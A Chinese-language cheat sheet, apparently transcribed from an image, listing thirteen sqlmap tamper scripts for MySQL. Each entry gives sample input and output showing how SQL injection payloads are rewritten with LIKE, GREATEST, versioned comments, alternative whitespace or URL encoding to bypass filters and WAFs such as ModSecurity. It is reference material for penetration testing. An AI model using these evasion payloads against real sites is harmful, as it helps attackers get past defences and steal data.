 MYSQL
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id
LIKE 1
2
greatest.py
绕过过滤'>' ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
3
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
4
ifnull2ifisnull.py
绕过对 IFNULL 过滤。
替换类似’IFNULL(A, B)’为
’IF(ISNULL(A), B, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
5
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityversioned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
7
space2mysqlblank.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
9
modsecurityzeroversioned.py
包含了完整的查询与零版本注释
('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
10
space2mysqldash.py
替换空格字符（”）（’ – ‘）后跟一个
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'
11
bluecoat.py
代替空格字符后与一个有效的随机空白字符
的SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE 1'
12
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M
%T%A%B%L%E
13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20%46